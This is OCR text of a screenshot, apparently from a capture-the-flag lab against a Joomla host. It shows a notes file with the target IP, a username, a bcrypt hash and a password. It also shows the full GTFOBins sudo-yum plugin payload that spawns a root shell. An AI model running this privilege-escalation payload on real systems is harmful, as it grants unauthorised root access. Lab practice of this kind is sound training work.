 Debian 10.x 64-bit (old) - VMware Workstation 17 Player (Non-commercial use only)
Player
yum | GTFOBins — Mozi...
*Untitled 2 - Mousepad
qterminal
07:53 PM
*Untitled 2 - Mousepad
File Edit Search View Document Help
my cheat sheet
Untitled 1
Untitled 2
Untitled 3
1 10.10.107.6
2
3 Joomla 3.7.0
4
5
6 jonah
7 $2y$10$0veO/JSFh
Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
8
9
10 nv5uz9r3ZEDzVjNu
kali@kali: ~/daily
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/daily
kali@kali: ~/daily
ASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
whoLoaded plugins: y
No plugin match for: y
a
12°C
Delvis sol
Search